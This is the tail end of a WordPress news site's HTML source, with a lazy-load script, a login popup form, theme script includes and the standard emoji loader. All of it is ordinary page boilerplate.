				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/zonaplus/dejan-pantic/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_tag_23062 = {"uuid":"uid_tag_23062","name":"grid_1","posts_per_page":"10","pagination":"number","entry_category":"bg-1,big","entry_meta":["avatar","author","date"],"review":"1","review_meta":"1","sponsor_meta":"1","entry_format":"bottom","excerpt_length":"12","excerpt_source":"tagline","paged":"1","page_max":"1"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 03:38:06 -->